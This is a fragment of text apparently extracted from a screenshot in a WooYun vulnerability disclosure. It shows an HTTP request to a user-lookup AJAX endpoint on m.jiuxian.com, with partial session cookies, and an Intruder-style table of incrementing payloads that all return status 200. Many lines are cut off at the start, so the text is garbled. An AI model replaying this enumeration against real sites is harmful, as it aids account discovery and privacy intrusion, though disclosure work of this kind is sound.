 ET /m_v1/user/ajax?user_name=1
ost: m.jiuxian.com
roxy-Connection: keep-alive
ccept: application/json, text/
-Requested-With: XMLHttpReques
ser-Agent: Mozilla/5.0 (Window
eferer: http://m.jiuxian.com/m
ccept-Encoding: gzip,deflate,s
ccept-Language: zh-CN,zh;q=0.8
ookie: bfd_session_id=bfd_g=b7
UX_APP_KEY=32e68982f9204142969
Z_1Y_1918=erefer=-&eurl=http%3
ga=GA1.2.560828448.1431941963
Request Payload Status Error Timeout Length Co
22 31 200 207
23 32 200 207
24 33 200 207
25 34 200 207
26 35 200 207
27 36 200 207
28 37 200 207
29 38 200 207
30 39 200 207
31 40 200 207
32 41 200 207
33 42 200 207
www.wooyun.org